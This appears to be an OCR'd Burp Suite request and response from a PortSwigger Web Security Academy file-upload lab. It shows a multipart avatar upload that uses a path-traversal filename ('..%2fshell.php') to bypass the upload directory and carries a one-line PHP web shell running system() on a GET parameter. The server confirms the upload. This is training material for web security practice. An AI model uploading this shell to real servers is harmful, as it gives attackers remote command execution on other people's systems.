 1 × +
Send Cancel < ▾ > ▾ Target: https://0a20001f03cfe4448184706700eb001
Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a20001f03cfe4448184706700eb0011.web-security-academy.net
3 Cookie: session=giexja2C5xFcmXBj4oZI4t9o6jx5LgKM
4 Content-Length: 457
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
0 Origin: https://0a20001f03cfe4448184706700eb0011.web-security-academy.net
1 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarycomRC6UrFeK5cZwB
2 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-User: ?1
7 Sec-Fetch-Dest: document
8 Referer: https://0a20001f03cfe4448184706700eb0011.web-security-academy.net/my-account?id=wiener
9 Accept-Encoding: gzip, deflate, br
0 Accept-Language: es-ES,es;q=0.9
1 Priority: u=0, i
2
3 ------WebKitFormBoundarycomRC6UrFeK5cZwB
4 Content-Disposition: form-data; name="avatar"; filename="..%2fshell.php"
5 Content-Type: application/x-php
6
7 <?php echo system($_GET['comando']); ?>
8
9 ------WebKitFormBoundarycomRC6UrFeK5cZwB
0 Content-Disposition: form-data; name="user"
1
2 wiener
3 ------WebKitFormBoundarycomRC6UrFeK5cZwB
4 Content-Disposition: form-data; name="csrf"
5
6 f77PY65Nehgy4IrdVta8Ou6ubfW4ljrK
7 ------WebKitFormBoundarycomRC6UrFeK5cZwB--
8
? Search 0 highlights
Done
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sat, 04 May 2024 19:04:28 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 133
8
9 The file avatars/../shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
? Search 0 highlights